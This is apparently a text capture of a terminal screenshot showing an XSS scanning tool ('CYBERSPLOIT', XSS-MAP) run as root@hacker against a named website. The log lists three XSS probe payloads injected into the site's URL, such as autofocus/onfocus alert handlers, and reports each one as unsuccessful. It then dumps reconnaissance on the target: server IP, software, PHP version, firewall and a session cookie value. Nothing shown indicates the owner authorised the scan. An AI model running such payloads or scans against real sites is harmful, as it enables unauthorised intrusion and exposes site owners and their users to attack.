 Applications Places Terminal Thu 16:03 1
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP ×
root@hacker:~#
[☢]Number Of XSS Payloads: 10209
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a autofocus onfocus=alert(1) href></a>
{None: '<a autofocus onfocus=alert(1) href></a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a autofocus onfocusin=alert(1) href></a>
{None: '<a autofocus onfocusin=alert(1) href></a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="
40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}
^[[2~[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a contenteditable onbeforeinput=alert(1)>test
{None: '<a contenteditable onbeforeinput=alert(1)>test\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" s
ize="40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}